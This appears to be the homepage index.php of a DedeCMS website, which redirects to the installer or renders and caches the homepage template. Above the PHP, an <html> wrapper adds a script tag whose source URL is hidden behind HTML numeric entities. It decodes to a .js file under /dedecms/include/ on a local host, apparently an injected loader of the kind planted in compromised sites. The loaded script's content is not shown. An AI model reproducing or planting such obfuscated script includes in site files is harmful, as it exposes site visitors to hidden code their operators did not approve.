 <html>
<script src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#49;&#50;&#55;&#46;&#48;&#46;&#48;&#46;&#49;&#47;&#100;&#101;&#100;&#101;&#99;&#109;&#115;&#47;&#105;&#110;&#99;&#108;&#117;&#100;&#101;&#47;&#49;&#46;&#106;&#115;"></script>
<?php
if(!file_exists(dirname(__FILE__).'/data/common.inc.php'))
{
    header('Location:install/index.php');
    exit();
}
if(isset($_GET['upcache']) || !file_exists('index.html'))
{
    require_once (dirname(__FILE__) . "/include/common.inc.php");
    require_once DEDEINC."/arc.partview.class.php";
    $GLOBALS['_arclistEnv'] = 'index';
    $row = $dsql->GetOne("Select * From `#@__homepageset`");
    $row['templet'] = MfTemplet($row['templet']);
    $pv = new PartView();
    $pv->SetTemplet($cfg_basedir . $cfg_templets_dir . "/" . $row['templet']);
    $row['showmod'] = isset($row['showmod'])? $row['showmod'] : 0;
    if ($row['showmod'] == 1)
    {
        $pv->SaveToHtml(dirname(__FILE__).'/index.html');
        include(dirname(__FILE__).'/index.html');
        exit();
    } else {
        $pv->Display();
        exit();
    }
}
else
{
    header('HTTP/1.1 301 Moved Permanently');
    header('Location:index.html');
}
?>
</html>